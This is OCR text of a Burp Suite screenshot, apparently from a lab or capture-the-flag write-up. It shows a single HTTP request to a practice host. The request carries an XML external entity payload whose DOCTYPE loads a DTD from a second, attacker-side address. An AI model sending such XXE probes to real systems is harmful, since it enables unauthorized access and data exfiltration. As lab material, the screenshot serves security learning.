 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++
1 × 2 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex XML
GET / HTTP/1.1
Host: 10.10.10.62:56423
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: pmaCookieVer=5; pma_lang=en;
pma_collation_connection=utf8mb4_unicode_ci
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 145
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://10.10.14.19:3434/test-t" [
<!ELEMENT data (#PCDATA)>
]>
<data>4</data>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term
Waiting